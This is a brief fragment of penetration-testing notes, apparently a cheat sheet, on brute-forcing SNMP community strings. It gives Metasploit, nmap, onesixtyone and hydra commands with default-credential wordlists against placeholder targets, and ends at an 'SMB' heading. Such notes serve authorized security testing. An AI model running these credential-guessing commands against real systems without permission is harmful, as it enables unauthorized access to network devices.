 SNMP 简单网络管理协议
bash
msf> use auxiliary/scanner/snmp/snmp_login
nmap -sU --script snmp-brute <target> [--script-args snmp-brute.communitiesdb=<wordlist>
onesixtyone -c /usr/share/metasploit-framework/data/wordlists/snmp_default_pass.txt <IP>
hydra -P /usr/share/seclists/Discovery/SNMP/common-snmp-community-strings.txt target.com
SMB